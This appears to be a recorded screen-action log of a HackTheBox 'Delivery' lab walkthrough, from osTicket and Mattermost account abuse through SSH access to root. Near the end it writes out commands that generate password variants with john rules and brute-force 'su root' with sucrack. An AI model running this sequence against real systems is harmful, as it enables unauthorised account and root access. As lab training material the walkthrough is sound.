
text(http://deliv)

mouse_move(297, 361)

mouse_move(256, 341)

mouse_move(240, 320)

mouse_move(249, 323)

mouse_move(364, 249)

mouse_move(356, 251)

- Create a new guest support ticket in osTicket and submit the form
click(382, 136)

mouse_move(374, 176)

click(293, 180)

mouse_move(293, 179)

- Look up ticket #9354478 via Check Ticket Status with the owner email and ticket number
click(296, 106)

click(81, 246)

mouse_move(165, 259)

- Start a new Mattermost account on delivery.htb:8065 and begin filling the sign-up form
click(245, 265)

text(xc)

mouse_move(178, 149)

mouse_move(123, 177)

mouse_move(119, 165)

mouse_move(113, 167)

click(171, 25)

mouse_move(184, 258)

mouse_move(219, 173)

click(263, 25)

click(170, 405)

click(164, 24)

mouse_move(205, 262)

- Activate the Mattermost account, log in with the password and skip the tutorial into town-square
drag(293, 260, 303, 273)

text(password)

mouse_move(111, 223)

click(272, 406)

mouse_move(305, 351)

drag(152, 340, 249, 363)

mouse_move(280, 385)

double_click(297, 384)

- SSH into delivery.htb as maildeliverer, read user.txt, and begin su root
text(ssh)

text(maildeliverer)

text(root)

mouse_move(267, 390)

mouse_move(153, 311)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(238, 252)

- Build sucrack with make, list its src folder, and start nano password.txt
text(ls sucrack/)

text(make)

text(ls -l)

text(nano pass)

mouse_move(305, 164)

mouse_move(275, 169)

mouse_move(442, 310)

double_click(518, 271)

double_click(514, 263)

- Load /etc/john/john.conf in Sublime Text and read through its rules
text(subl /etc/john/john.conf)

scroll(down, 3)

scroll(down, 3)

- Review the KoreLogic rules file, studying the KoreLogicRulesPrependHello rule and the numeric append sets
scroll(down, 3)

double_click(91, 351)

scroll(down, 3)

mouse_move(170, 328)

- Run john --wordlist=password.txt --stdout --rules:xct > wordlist.txt to generate PleaseSubscribe! variants
text(john)

text(--wordlist=pas)

text(sword.txt)

text(--st)

text(dout --rules:xct > word)

text(list.txt maildeliverer@delivery.htb:/tmp/wordlist.txt)

- Upload wordlist.txt to the target via scp and move into /tmp
key(Return)

text(cd /tmp)

text(./)

text(sucrack -)

text(w)

text(10)

text(wordlist.txt)

text(su root)

double_click(70, 164)

text(id)

- Read root.txt and note.txt from /root
text(cat root.txt)

text(cat note.txt)

mouse_move(426, 149)

mouse_move(414, 203)
